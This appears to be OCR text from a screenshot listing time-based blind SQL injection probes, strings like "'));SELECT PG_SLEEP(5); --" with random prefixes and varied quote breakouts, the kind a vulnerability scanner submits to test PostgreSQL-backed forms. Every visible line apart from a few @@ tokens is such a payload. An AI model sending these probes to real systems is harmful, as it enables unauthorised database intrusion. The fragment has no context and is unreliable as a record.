
2ZIY06OF'));SELECT
PG_SLEEP(5); --
3ZLUHQ9H';SELECT
PG_SLEEP(9); --
5ACU61IA');SELECT PG_SLEEP(3);
--
5ICMYQMA'));SELECT
PG_SLEEP(3); --
7PCTZNFN');SELECT
PG_SLEEP(15); --
@@BGARB
@@FFNY5
@@SA1AQ
@@XURGU